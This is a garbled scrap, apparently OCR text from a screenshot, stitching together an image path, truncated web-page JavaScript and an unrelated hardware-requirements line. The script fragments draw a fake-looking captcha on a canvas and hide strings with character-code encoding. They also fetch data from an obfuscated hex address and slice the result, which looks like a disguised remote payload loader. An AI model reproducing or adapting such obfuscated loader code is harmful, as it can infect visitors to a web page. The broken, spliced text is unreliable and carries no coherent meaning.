
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
At least 1 GHz, 2 cores